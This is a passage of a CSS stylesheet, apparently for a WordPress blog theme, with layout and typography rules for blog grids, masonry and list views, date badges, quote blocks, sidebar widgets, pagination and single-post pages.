  -moz-transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
}
.blog-grid.grid-style1 .blog-col-3 .blog-item.blog-has-img:hover .blog_post_desc,
.blog-grid.grid-style1 .blog-col-3 .blog-item.post-video:hover .blog_post_desc,
.blog-grid.grid-style1 .blog-col-4 .blog-item.blog-has-img:hover .blog_post_desc,
.blog-grid.grid-style1 .blog-col-4 .blog-item.post-video:hover .blog_post_desc {
  max-height: 63px;
  overflow: hidden;
}
.blog-grid.grid-style1 .blog-col-3 .quote_section blockquote .author_info,
.blog-grid.grid-style1 .blog-col-4 .quote_section blockquote .author_info {
  margin-top: 8px;
}
.blog-grid.grid-style1 .blog-col-3 .blog-item.blog-has-img .blog-post-info,
.blog-grid.grid-style1 .blog-col-4 .blog-item.blog-has-img .blog-post-info {
  padding-left: 15px;
  padding-right: 15px;
}
.blog-grid.grid-style1 .blog-col-3 .blog_info_ab .info a,
.blog-grid.grid-style1 .blog-col-4 .blog_info_ab .info a {
  font-size: 12px;
}
.blog-grid.grid-style2 .post-image .blog-post-info {
  position: static;
  width: 100%;
  padding: 24px 0 0 0;
}
.blog-grid.grid-style2 .post-image .blog-post-info .blog_info {
  display: block;
}
.blog-grid.grid-style2 .blog_info {
  display: none;
}
.blog-grid.grid-style2 .item {
  margin-bottom: 23px;
}
.blog-grid.grid-style2 .blog-img {
  position: relative;
}
.blog-grid.grid-style2 .custom-date {
  position: absolute;
  bottom: 0;
  right: 0;
}
.blog-grid.grid-style2 .blog_info .info a {
  font-size: 15px;
  text-transform: capitalize;
  font-family: Domine;
}
.blog-grid.grid-style2 .blog-post-info {
  padding-top: 24px;
}
.blog-grid.grid-style2 .blog-post-info .read-more {
  padding-top: 16px;
}
.blog-grid.grid-style2 .post-name a {
  text-transform: none;
  font-weight: 600;
  letter-spacing: 0px;
  font-size: 19px;
}
.blog-grid.grid-style2 .blog_info + .post-name {
  margin-top: 8px;
}
.blog-grid.grid-style2 .blog-grid .blog_post_desc {
  padding-top: 19px;
}
.blog-grid.grid-style2 .read-more a {
  font-size: 15px;
  letter-spacing: 0.5px;
  font-weight: 600;
  font-family: Raleway;
  color: #c44860;
}
.blog-grid.grid-style2 .no-image .blog-post-info,
.blog-grid.grid-style2 .post-link .blog-post-info {
  border: 1px dashed #dfdfdf;
  padding: 30px;
  display: table !important;
}
.blog-grid.grid-style2 .no-image .blog-post-info .just-center,
.blog-grid.grid-style2 .post-link .blog-post-info .just-center {
  display: table-cell;
  vertical-align: middle;
}
.blog-grid.grid-style2 .post-quote {
  display: table !important;
}
.blog-grid.grid-style2 .post-quote .blog-post-info {
  position: relative;
  display: table-cell;
  vertical-align: middle;
  padding-top: 0;
}

.blog-img {
  position: relative;
}

.blog-masonry .blog-item.post-link {
  padding: 30px;
  border: 2px solid #333;
}
.blog-masonry .blog-audio {
  margin-bottom: 21px;
}
.blog-masonry .post-name + .blog_info {
  margin-top: 7px;
}
.blog-masonry .blog-img {
  position: relative;
}
.blog-masonry .blog-img + .blog-post-info {
  padding: 21px 0 0;
}
.blog-masonry .blog-img + .blog-post-info .blog_info + .post-name {
  margin-bottom: -7px;
}
.blog-masonry .custom-date {
  position: absolute;
  bottom: 0;
  right: 0;
  background: #faf9f7;
  height: 62px;
}
.blog-masonry .post-name a {
  font-size: 18px;
  font-weight: 600;
  text-transform: none;
  letter-spacing: 0;
}
.blog-masonry .blog_info + .post-name {
  margin-top: 7px;
}
.blog-masonry .blog_info .info a {
  font-size: 14px;
  font-family: Domine;
}
.blog-masonry .post-quote {
  border: 2px solid #333;
  padding: 30px;
}
.blog-masonry .quote_section blockquote .quote_link {
  font-size: 15px;
}
.blog-masonry .blog-col-2 .post-quote {
  border: 2px solid #333;
  padding: 52px 60px 56px 68px;
}
.blog-masonry .blog-col-2 .post-quote .quote_section {
  padding-top: 93px;
}
.blog-masonry .blog-col-2 .post-quote .quote_section .quote-icon {
  font-size: 130px;
}
.blog-masonry .blog-col-2 .post-quote .quote_section blockquote .author_info {
  margin-top: 38px;
}
.blog-masonry .load_more_button {
  margin-top: 60px;
}

.blog-gallery2 .slick-dots {
  text-align: center;
}

.date-post .default-date i {
  font-size: 14px;
  color: #c44860;
}
.date-post .default-date a {
  font-size: 14px;
  color: #6d6b6c;
}

.blog_info_ab {
  overflow: hidden;
  line-height: 23px;
}
.blog_info_ab .info {
  float: left;
  padding: 0;
  display: inline-block;
  /* two items */
  /* three items */
  /* four items */
  /* five items */
  /* six items */
}
.blog_info_ab .info i {
  font-size: 18px;
  color: #c44860;
}
.blog_info_ab .info a {
  font-size: 15px;
  color: #6d6b6c;
}
.blog_info_ab .info:first-child:nth-last-child(1) {
  width: 100%;
}
.blog_info_ab .info:first-child:nth-last-child(2), .blog_info_ab .info:first-child:nth-last-child(2) ~ li {
  width: 50%;
}
.blog_info_ab .info:first-child:nth-last-child(3), .blog_info_ab .info:first-child:nth-last-child(3) ~ li {
  width: 33.3333%;
}
.blog_info_ab .info:first-child:nth-last-child(4), .blog_info_ab .info:first-child:nth-last-child(4) ~ li {
  width: 25%;
}
.blog_info_ab .info:first-child:nth-last-child(5), .blog_info_ab .info:first-child:nth-last-child(5) ~ li {
  width: 20%;
}
.blog_info_ab .info:first-child:nth-last-child(6), .blog_info_ab .info:first-child:nth-last-child(6) ~ li {
  width: 16.666%;
}

.blog_info {
  position: relative;
}
.blog_info:after {
  content: "";
  clear: both;
  display: table;
}
.blog_info .info {
  display: inline-block;
  text-transform: capitalize;
  padding-right: 13px;
  position: relative;
}
.blog_info .info a {
  font-family: Raleway;
  color: #c44860;
  font-size: 16px;
  font-weight: 500;
}
.blog_info .info:last-child {
  padding-right: 0;
}
.blog_info .info:last-child:before {
  content: none;
}
.blog_info .info.info-comment {
  text-transform: none;
  font-family: Raleway;
  font-weight: 500;
}
.blog_info .date-post {
  display: inline-block;
}
.blog_info .date-post p {
  margin-bottom: 0;
  color: #333;
  display: inline-block;
}

.post-info-author + .comments-area {
  padding-top: 38px;
}

.blog-audio iframe {
  width: 100% !important;
}

.fancybox-button {
  position: relative;
}
.fancybox-button.fancybox-button--fullscreen:before {
  content: "\f0b2";
  font-family: "Font Awesome 5 Free";
  color: #fff;
  font-size: 20px;
}
.fancybox-button.fancybox-button--close:before {
  content: "\f00d";
  font-family: "Font Awesome 5 Free";
  color: #fff;
  font-size: 20px;
}
.fancybox-button:hover, .fancybox-button:link, .fancybox-button:visited {
  background: #c44860;
}
figure {
  width: 100%;
}

.custom-date {
  height: 60px;
  width: 60px;
  padding: 7px 12px;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
  font-family: Domine;
  background: #fff;
}
.custom-date a {
  color: #6d6b6c !important;
}
.custom-date a:hover {
  color: #c44860 !important;
}
.custom-date span {
  position: relative;
  width: 100%;
  display: inline-block;
}
.custom-date span:before {
  content: "";
  height: 1px;
  width: 34px;
  border-top: 1px dashed #dfdfdf;
  position: absolute;
  bottom: 0;
  left: 0;
}
.custom-date span:last-child:before {
  content: none;
}

.blog-item.no-image .custom-date {
  display: none;
}

.blog-video {
  position: relative;
}
.blog-video a {
  display: inline-block;
  width: 100%;
}
.blog-video a img {
  width: 100%;
}
.blog-video img {
  width: 100%;
}
.blog-video i {
  position: absolute;
  font-size: 25px;
  text-align: center;
  color: #c44860;
  background: #fff;
  border-radius: 50%;
  top: 30px;
  right: 30px;
  width: 60px;
  height: 60px;
  line-height: 61px;
}
.blog-video i:before {
  margin-left: 7px;
}
.blog-video i:hover {
  color: #fff;
  background: #c44860;
}

.blog-list .blog-col-2 .blog-video i,
.blog-col-3 .blog-video i, .blog-col-4 .blog-video i {
  font-size: 20px;
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.blog-list .blog-col-2 .blog-video i:before,
.blog-col-3 .blog-video i:before, .blog-col-4 .blog-video i:before {
  margin-left: 4px;
}

.blog_post_desc {
  font-weight: normal;
  padding-top: 18px;
  width: 100%;
  letter-spacing: -1px;
}
.blog_post_desc p {
  letter-spacing: 0;
  font-size: 15px;
  margin-bottom: 12px;
}
.blog_post_desc p:last-child {
  margin-bottom: 0;
}
.blog_post_desc .elementor-custom-embed-play {
  display: none !important;
}
.blog_post_desc .video-blog-detail {
  overflow: hidden;
}

.link_section {
  position: relative;
  width: 100%;
  margin-bottom: 20px;
}
.link_section .link-icon {
  display: inline-block;
  width: 60px;
  height: 60px;
  background: #c44860;
  color: #fff;
  line-height: 60px;
  text-align: center;
  font-size: 24px;
  font-family: Raleway;
  font-weight: 600;
  margin-right: 20px;
  float: left;
}
.link_section .link-post {
  font-size: 18px;
  word-break: break-all;
  color: #333;
  overflow: hidden;
  width: calc(100% - 80px);
}

.post-quote {
  padding: 45px 30px 50px;
  width: 100%;
  border: 1px dashed #dfdfdf;
}
.post-quote .blog-post-info {
  border: none !important;
  width: 100%;
  padding: 0;
}
.post-quote .just-center {
  overflow: hidden;
}

.blog-post-info {
  width: 100%;
}
.blog-post-info .read-more {
  padding-top: 22px;
}

.quote_section {
  position: relative;
  width: 100%;
  padding-top: 55px;
  display: inline-block;
}
.quote_section .quote-icon {
  font-size: 100px;
  color: #333;
  line-height: 100%;
  position: absolute;
  top: 0;
  left: -4px;
  display: inline-block;
}
.quote_section blockquote {
  letter-spacing: 0;
  font-size: 20px;
  line-height: 35px;
  border-left: 0;
  color: #333;
  font-style: normal;
  font-weight: 400;
  margin-bottom: 0;
  padding-left: 0;
  padding-top: 0;
}
.quote_section blockquote:before {
  display: none;
}
.quote_section blockquote .author_info {
  color: #333;
  font-size: 14px;
  margin-top: 28px;
  font-family: Raleway;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.4px;
}
.quote_section blockquote .quote_link {
  font-style: normal;
  font-size: 15px;
  font-family: Domine;
  color: #948e90;
  text-transform: capitalize;
  float: left;
  line-height: 100%;
  letter-spacing: 0.3px;
}
.quote_section blockquote .quote_link:hover {
  color: #c44860;
}

.item {
  margin-bottom: 30px;
}

body.blog-bg {
  background: #faf9f7;
}
body.blog-bg .custom-date {
  background: #faf9f7;
}

.audio_container {
  margin-bottom: -7px;
}

.blog-list .blog-item {
  border: 1px dashed #dfdfdf;
  overflow: hidden;
}
.blog-list .blog-item.post-link .blog-post-info {
  padding: 0;
}
.blog-list .blog-col-1 .blog-item .blog-img {
  width: 50%;
  float: left;
}
.blog-list .blog-col-1 .blog-item .blog-img + .blog-post-info {
  width: 50%;
  float: left;
}
.blog-list .blog-col-1 .post-name {
  max-height: 52px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
}
.blog-list .blog-col-1 .blog_post_desc {
  max-height: 96px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
}
.blog-list .blog-col-2 .post-image {
  border: none;
}
.blog-list .blog-col-2 .post-image .read-more {
  display: none;
}
.blog-list .blog-col-2 .post-image img {
  width: 100%;
}
.blog-list .blog-col-2 .post-image .blog-post-info {
  position: absolute;
  display: inline-block;
  width: calc(100% - 60px);
  left: 30px;
  bottom: 30px;
  background: rgba(255, 255, 255, 0.5);
  padding: 23px 30px 13px;
  text-align: left;
}
.blog-list .blog-col-2 .post-image .blog-post-info .blog_info {
  display: none;
}
.blog-list .blog-col-2 .post-name {
  max-height: 52px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
}
.blog-list .blog-col-2 .blog_post_desc {
  max-height: 72px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
}
.blog-list .blog-col-2 .blog-item .blog-img {
  width: 47.4%;
  overflow: hidden;
  float: left;
}
.blog-list .blog-col-2 .blog-item .blog-img + .blog-post-info {
  width: 52.6%;
  height: auto !important;
  float: left;
}
.blog-list .blog-col-2 .blog-item .blog-img.no-img {
  width: 100%;
}
.blog-list .blog-col-2 .blog-item .blog-img.no-img + .blog-post-info {
  width: 100%;
}
.blog-list .blog-col-2 .blog-item.post-image .blog-img {
  width: 100%;
}
.blog-list .blog-col-2 .blog-item.post-image .blog-img + .blog-post-info {
  width: calc(100% - 60px);
}
.blog-list .blog-col-2:nth-child(2n+1) {
  text-align: right;
}
.blog-list .blog-col-2:nth-child(2n+1) .blog-img + .blog-post-info {
  text-align: left;
}
.blog-list .blog-col-2:nth-child(2n+1) .post-quote {
  text-align: left;
}
.blog-list .blog-col-2:nth-child(2n+1) .link_section .link-icon {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
.blog-list .blog-col-2:nth-child(2n) .quote_section {
  text-align: right;
}
.blog-list .blog-col-2:nth-child(2n) .quote_section .quote-icon {
  left: auto;
  right: -4px;
}
.blog-list .blog-col-2:nth-child(2n) .quote_section blockquote .quote_link {
  float: right;
}
.blog-list .blog-post-info {
  padding: 54px 30px 60px;
}
.blog-list .post-quote .blog-post-info {
  padding: 0;
}
.blog-list .quote_section {
  padding-top: 55px;
}
.blog-list .quote_section .quote-icon {
  font-size: 100px;
}
.blog-list .quote_section blockquote .author_info {
  margin-top: 28px;
}

.main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-item .blog-img {
  width: 52%;
}
.main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-item .blog-img + .blog-post-info {
  width: 48%;
}
.main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-post-info {
  padding: 28px 30px 28px;
}
.main-sidebar.has-sidebar .blog-list .blog-col-1 .blog_post_desc {
  padding-top: 15px;
  max-height: 69px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
}

.main-sidebar:not(.has-sidebar) .blog-list .blog-col-1:nth-child(2n+1) .blog-item .blog-img {
  float: right;
}

.icon-sticky {
  height: 50px;
  width: 50px;
  background: #c44860;
  border-radius: 50%;
  color: #fff;
  font-size: 16px;
  text-align: center;
  line-height: 50px;
}

.blog-item {
  position: relative;
}
.blog-item .icon-sticky {
  position: absolute;
  top: 30px;
  right: 30px;
  z-index: 1;
}

.quote_section + .blog-post-info {
  width: 100% !important;
}

.btn-viewmore,
.load_more_button {
  margin-top: 30px;
}
.btn-viewmore a,
.load_more_button a {
  height: 92px;
  width: 92px;
  line-height: 92px;
  border-radius: 50%;
  border: 1px dashed #dfdfdf;
  text-align: center;
  font-weight: 700;
  font-size: 13px;
  outline: 0 !important;
  box-shadow: none !important;
  font-family: Raleway;
  color: #333;
  text-transform: uppercase;
  display: inline-block;
  position: relative;
  letter-spacing: 0.1px;
}
.btn-viewmore a span,
.load_more_button a span {
  font-size: 8px;
  margin-left: 8px;
}
.btn-viewmore a:hover, .btn-viewmore a:active, .btn-viewmore a:focus,
.load_more_button a:hover,
.load_more_button a:active,
.load_more_button a:focus {
  background: #c44860;
  color: #fff !important;
}
.btn-viewmore a.hide-loadmore,
.load_more_button a.hide-loadmore {
  font-size: 0;
}
.btn-viewmore a.hide-loadmore span,
.load_more_button a.hide-loadmore span {
  font-size: 0;
}
.btn-viewmore i,
.load_more_button i {
  position: absolute;
  font-size: 14px;
  top: 50%;
  color: #fff;
  left: 50%;
  margin-top: -6px;
  margin-left: -6px;
}
.btn-viewmore.text-decoration,
.load_more_button.text-decoration {
  margin-top: 0;
}
.btn-viewmore.text-decoration a,
.load_more_button.text-decoration a {
  padding: 0 0 5px;
  background: none;
  display: inline-block;
  position: relative;
  min-width: auto;
  min-height: auto;
  border: none;
  letter-spacing: 0.4px;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 600;
  color: #333;
}
.btn-viewmore.text-decoration a:before,
.load_more_button.text-decoration a:before {
  content: "";
  height: 2px;
  width: 100%;
  background: #c44860;
  position: absolute;
  bottom: 0;
}
.btn-viewmore.text-decoration a:hover,
.load_more_button.text-decoration a:hover {
  color: #c44860;
}

.pagination-content {
  overflow: hidden;
  position: relative;
  margin-top: 30px;
}
.pagination-content li {
  display: inline-block;
  padding-top: 0;
  padding-bottom: 0;
}
.pagination-content li.pagination_button_prev {
  float: left;
}
.pagination-content li.pagination_button_next {
  float: right;
}
.pagination-content li a {
  display: inline-block;
}
.pagination-content li a:hover {
  color: #c44860;
}
.pagination-content.type-number {
  text-align: center;
}
.pagination-content.type-number li {
  padding: 0;
}
.pagination-content.type-number li:first-child a {
  width: auto;
  margin-left: 0;
}
.pagination-content.type-number li:last-child a {
  width: auto;
}

.tagcloud {
  margin: -5px;
  overflow: hidden;
}
.tagcloud a {
  display: inline-block;
  padding: 3px 13px 1px;
  border: 1px solid #dfdfdf;
  color: #333;
  float: left;
  margin: 5px;
  font-size: 13px !important;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  font-family: Raleway;
}
.tagcloud a:last-child {
  margin-right: 0;
}
.tagcloud a:hover {
  color: #c44860;
}

.active-sidebar .widget_rss li,
.active-sidebar .widget_recent_entries li,
.active-sidebar .widget_recent_comments li {
  list-style: none;
}
.active-sidebar .widget:first-child .widget-title {
  padding-top: 0;
}
.active-sidebar .widget.widget_categories a:hover {
  color: #c44860;
}
.active-sidebar .widget-title {
  letter-spacing: 0.08em;
  font-size: 19px;
  font-weight: 800;
  text-transform: uppercase;
}
.active-sidebar .widget.instagram .instagram-gallery {
  margin: -4px;
}
.active-sidebar .widget.instagram .instagram-gallery .instagram-img {
  width: calc(33.3333333333% - 8px);
  margin: 4px;
}
.active-sidebar .widget_categories li,
.active-sidebar .widget_archive li,
.active-sidebar .widget_pages li,
.active-sidebar .widget_meta li,
.active-sidebar .widget_nav_menu li {
  text-align: right;
  list-style: none;
  clear: left;
}
.active-sidebar .widget_categories li:hover > a,
.active-sidebar .widget_archive li:hover > a,
.active-sidebar .widget_pages li:hover > a,
.active-sidebar .widget_meta li:hover > a,
.active-sidebar .widget_nav_menu li:hover > a {
  color: #c44860;
}
.active-sidebar .widget_categories li a,
.active-sidebar .widget_archive li a,
.active-sidebar .widget_pages li a,
.active-sidebar .widget_meta li a,
.active-sidebar .widget_nav_menu li a {
  text-transform: capitalize;
  position: relative;
  float: left;
}

.tm-posts-widget .post-widget-thumbnail {
  position: relative;
}
.tm-posts-widget .post-widget-thumbnail img {
  width: 100%;
}
.tm-posts-widget .quote_section blockquote .author_info {
  margin-top: 10px;
}
.tm-posts-widget .post-widget-info {
  overflow: hidden;
  padding: 23px 0;
}
.tm-posts-widget .post-widget-info .post-widget-categories a {
  color: #c44860;
  font-size: 15px;
  font-family: Domine;
  letter-spacing: 0;
  text-transform: capitalize;
}
.tm-posts-widget .post-widget-info .post-widget-title {
  font-size: 18px;
  font-weight: 600;
  font-family: Raleway;
  line-height: 26px;
  margin-top: 7px;
  margin-bottom: 0;
}
.tm-posts-widget .post-widget-info .post-widget-title a {
  color: #333;
  letter-spacing: 0;
}
.tm-posts-widget .post-widget-info .post-widget-title a:hover {
  color: #c44860;
}
.tm-posts-widget .custom-date {
  position: absolute;
  bottom: 0;
  left: 0;
}

select {
  border-radius: 0;
  background: url(../images/caret-down.png) no-repeat right center;
}

.widget_categories li,
.widget_nav_menu li,
.widget_archive li,
.widget_pages li,
.widget_recent_comments li,
.widget_recent_entries li,
.widget_rss li,
.widget_meta li {
  position: relative;
}
.widget_categories li:last-child,
.widget_nav_menu li:last-child,
.widget_archive li:last-child,
.widget_pages li:last-child,
.widget_recent_comments li:last-child,
.widget_recent_entries li:last-child,
.widget_rss li:last-child,
.widget_meta li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.widget_categories li a,
.widget_nav_menu li a,
.widget_archive li a,
.widget_pages li a,
.widget_recent_comments li a,
.widget_recent_entries li a,
.widget_rss li a,
.widget_meta li a {
  transition: all 0.3s ease-in-out;
}
.widget_categories li .children, .widget_categories li .sub-menu,
.widget_nav_menu li .children,
.widget_nav_menu li .sub-menu,
.widget_archive li .children,
.widget_archive li .sub-menu,
.widget_pages li .children,
.widget_pages li .sub-menu,
.widget_recent_comments li .children,
.widget_recent_comments li .sub-menu,
.widget_recent_entries li .children,
.widget_recent_entries li .sub-menu,
.widget_rss li .children,
.widget_rss li .sub-menu,
.widget_meta li .children,
.widget_meta li .sub-menu {
  padding-top: 8px;
}
.widget_categories li .children li, .widget_categories li .sub-menu li,
.widget_nav_menu li .children li,
.widget_nav_menu li .sub-menu li,
.widget_archive li .children li,
.widget_archive li .sub-menu li,
.widget_pages li .children li,
.widget_pages li .sub-menu li,
.widget_recent_comments li .children li,
.widget_recent_comments li .sub-menu li,
.widget_recent_entries li .children li,
.widget_recent_entries li .sub-menu li,
.widget_rss li .children li,
.widget_rss li .sub-menu li,
.widget_meta li .children li,
.widget_meta li .sub-menu li {
  border-top: none;
  border-bottom: none;
  padding-left: 15px;
}
.widget_categories li .children li:before, .widget_categories li .sub-menu li:before,
.widget_nav_menu li .children li:before,
.widget_nav_menu li .sub-menu li:before,
.widget_archive li .children li:before,
.widget_archive li .sub-menu li:before,
.widget_pages li .children li:before,
.widget_pages li .sub-menu li:before,
.widget_recent_comments li .children li:before,
.widget_recent_comments li .sub-menu li:before,
.widget_recent_entries li .children li:before,
.widget_recent_entries li .sub-menu li:before,
.widget_rss li .children li:before,
.widget_rss li .sub-menu li:before,
.widget_meta li .children li:before,
.widget_meta li .sub-menu li:before {
  left: -15px;
}

.widget_search .search-form.woosearch-search {
  border: 1px solid #dfdfdf;
  color: #6d6b6c;
  margin-bottom: 0;
}
.widget_search .search-form.woosearch-search .product-search {
  height: 45px;
  font-size: 15px;
  font-weight: 400;
  color: #6d6b6c;
  width: 100%;
  border-radius: 0;
}
.widget_search .search-form.woosearch-search .searchsubmit.woosearch-submit.submit.btn-search {
  height: 46px;
  background: none;
  color: #6d6b6c;
  font-size: 18px;
  top: 0;
}
.widget_search .search-form.woosearch-search .searchsubmit.woosearch-submit.submit.btn-search:hover {
  color: #c44860;
}

.single-post {
  background: #faf9f7;
}
.single-post .active-sidebar {
  margin-top: 5px;
}
.single-post .blog_post_desc p {
  font-size: 16px;
}

.comment-box {
  display: inline-block;
  width: 100%;
}

.single-post .blog_related .blog-grid .blog_post_desc {
  font-size: 15px;
  line-height: 24px;
  max-height: 95px;
  overflow: hidden;
}

.blog_related {
  padding-top: 103px;
  padding-bottom: 102px;
  position: relative;
}
.blog_related h3 {
  margin-bottom: 44px;
  font-weight: 600;
  letter-spacing: 0.5px;
}
.blog_related:after {
  content: "";
  height: 100%;
  width: 1000vh;
  background: #fff;
  position: absolute;
  z-index: -1;
  left: -100%;
  top: 0;
}
.blog_related .blog-grid.grid-style2 .item {
  margin-bottom: 0;
}
.blog_related + .comments-area {
  padding-top: 100px;
}

.elementor-section.width-content-single {
  width: 66%;
  margin: 0 auto;
}

.blog-quote-cs {
  padding: 41px 35px 46px 29px;
  border: 2px solid #333;
}
.blog-quote-cs .quote_section {
  padding-top: 83px;
}
.blog-quote-cs .quote_section .quote-icon {
  font-size: 130px;
}
.blog-quote-cs .quote_section blockquote .author_info {
  margin-top: 38px;
}

.blog-slide {
  position: relative;
}
.blog-slide .quote_section,
.blog-slide .blog-video,
.blog-slide .blog-audio,
.blog-slide .img-gallery,
.blog-slide .blog-img {
  margin-bottom: 0 !important;
  position: relative;
}
.blog-slide .quote_section:before,
.blog-slide .blog-video:before,
.blog-slide .blog-audio:before,
.blog-slide .img-gallery:before,
.blog-slide .blog-img:before {
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.5;
  position: absolute;
  bottom: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.8);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.8)), color-stop(50%, rgba(249, 249, 249, 0.8)), color-stop(100%, rgb(243, 243, 243)));
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0.8) 0%, rgba(249, 249, 249, 0.8) 50%, rgb(243, 243, 243) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#f3f3f3", GradientType=0 );
}
.blog-slide .post-name a {
  letter-spacing: 0;
  text-transform: none;
  font-size: 18px;
  font-weight: 600;
  line-height: 24px;
}
.blog-slide .blog_info + .post-name {
  margin-top: 0;
}
.blog-slide .blog_info .info a {
  font-size: 14px;
  font-family: Domine;
  text-transform: capitalize;
}
.blog-slide .slick-arrow {
  background: none;
  color: #333;
  font-size: 13px;
  text-transform: uppercase;
  padding: 0;
  position: absolute;
  bottom: 26px;
  font-weight: bold;
}
.blog-slide .slick-arrow.btn-next {
  left: 50%;
  margin-left: 30px;
}
.blog-slide .slick-arrow.btn-next span {
  margin-left: 9px;
}
.blog-slide .slick-arrow.btn-prev {
  left: 28px;
}
.blog-slide .slick-arrow.btn-prev span {
  margin-right: 9px;
}
.blog-slide .slick-arrow span {
  font-size: 10px;
}
.blog-slide .slick-arrow:hover {
  color: #c44860;
}
.blog-slide .blog-has-img {
  position: relative;
}
.blog-slide .blog-has-img .blog-post-info {
  position: absolute;
  left: 30px;
  bottom: 82px;
  width: calc(100% - 60px);
}
.blog-slide .item {
  margin-bottom: 0;
}
.blog-slide .blog-gallery .slick-slide img {
  width: auto;
}
.blog-slide .blog-gallery .slick-arrow.btn-next span {
  margin-left: 0;
}
.blog-slide .blog-gallery .slick-arrow.btn-prev span {
  margin-right: 0;
}
.blog-slide .blog-gallery.arrows-custom button.slick-arrow {
  padding-top: 0;
}
.blog-slide .post-audio .blog-post-info, .blog-slide .post-link .blog-post-info {
  padding: 30px;
}
.blog-slide .post-quote .blog-post-info {
  padding: 30px;
  border: 1px dashed #dfdfdf;
}
.blog-slide .blog-item.no-image {
  padding: 30px;
  border: 1px dashed #dfdfdf;
}

.post-single .blog-slide .blog_info {
  margin-bottom: 6px;
}
.post-single .blog-item > .blog-audio,
.post-single .blog-item > .blog-video,
.post-single .blog-item > .blog-img {
  margin-bottom: 40px;
}
.post-single .blog-item > .blog_info {
  margin-bottom: 30px;
}
.post-single .blog-item > .quote_section {
  margin-bottom: 40px;
  border: 2px solid #000;
  padding: 100px 30px 50px;
}
.post-single .blog-item > .quote_section .quote-icon {
  top: 40px;
  left: 30px;
}
.post-single .blog-video i {
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  line-height: 80px;
  height: 80px;
  width: 80px;
  font-size: 30px;
}
.post-single .link_section {
  margin-bottom: 30px;
}
.post-single .blog-item > .blog_post_desc {
  padding-top: 0;
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 40px;
  position: relative;
}
.post-single .blog-item > .blog_post_desc p {
  margin-bottom: 28px;
}
.post-single .blog-item > .blog_post_desc p:last-child {
  margin-bottom: 0;
}
.post-single .blog-item > .blog_post_desc .text-bold {
  font-size: 20px;
  line-height: 35px;
  color: #333;
  margin-bottom: 26px !important;
}
.post-single .blog-item > .blog_post_desc .text-bold a {
  color: #c44860;
  position: relative;
  display: inline-block;
}
.post-single .blog-item > .blog_post_desc .text-bold a:before {
  content: "";
  height: 1px;
  width: 100%;
  position: absolute;
  bottom: 8px;
  left: 0;
  background: #c44860;
}
.post-single .blog-item > .blog_post_desc .text-bold a:hover {
  color: #f4ae7b;
}
.post-single .blog-item > .blog_post_desc .text-bold a:hover:before {
  background: #f4ae7b;
}
.post-single .custom-date {
  background: #faf9f7;
}
.post-single .blog_info.blog_info_single {
  position: relative;
}
.post-single .blog_info.blog_info_single .info {
  display: inline-block;
  float: left;
  padding: 0 18px 0 0;
  position: relative;
  font-size: 16px;
}
.post-single .blog_info.blog_info_single .info a {
  color: #6d6b6c;
  position: relative;
  display: inline-block;
  /*&:not:last-child{
  	&:before{
  		right: -7px;
  	}
  }*/
}
.post-single .blog_info.blog_info_single .info a::before {
  content: "";
  transform: none;
  position: absolute;
  bottom: 7px;
  right: -9px;
  width: 3px;
  height: 3px;
  border-radius: 100%;
  background: #6d6b6c;
  top: auto;
}
.post-single .blog_info.blog_info_single .info a:hover {
  color: #c44860;
}
.post-single .blog_info.blog_info_single .info:last-child span:before {
  display: none;
}
.post-single .blog_info.blog_info_single .info.info-tag a, .post-single .blog_info.blog_info_single .info.info-category a {
  padding-right: 13px;
}
.post-single .blog_info.blog_info_single .info.info-tag a:before, .post-single .blog_info.blog_info_single .info.info-category a:before {
  content: "";
  height: 3px;
  width: 3px;
  border-radius: 50%;
  position: absolute;
  bottom: 7px;
  right: 5px;
  background: #c44860;
}
.post-single .blog_info.blog_info_single .info.info-tag a:last-child, .post-single .blog_info.blog_info_single .info.info-category a:last-child {
  padding-right: 0;
}
.post-single .blog_info.blog_info_single .info.info-tag a:last-child:before, .post-single .blog_info.blog_info_single .info.info-category a:last-child:before {
  background: #6d6b6c;
  right: -9px;
}
.post-single .blog_info.blog_info_single .info span::before {
  content: "";
  transform: none;
  position: absolute;
  bottom: 7px;
  right: 8px;
  width: 3px;
  height: 3px;
  border-radius: 100%;
  background: #6d6b6c;
  top: auto;
}
.post-single .blog_info.blog_info_single .info.info-category {
  text-transform: capitalize;
}
.post-single .blog_info.blog_info_single .info.info-category a {
  color: #c44860;
}
.post-single .blog_info.blog_info_single .info.info-category:before {
  color: #c44860;
}
.post-single .blog_info.blog_info_single .info:last-child {
  padding: 0;
}
.post-single .blog_info.blog_info_single .info:last-child a:before {
  content: none;
}
.post-single .wpulike {
  margin-right: 10px;
}
.post-single .tagcloud {
  margin-top: 46px;
  overflow: hidden;
  margin-bottom: 55px;
}
.post-single .post-info-author .action {
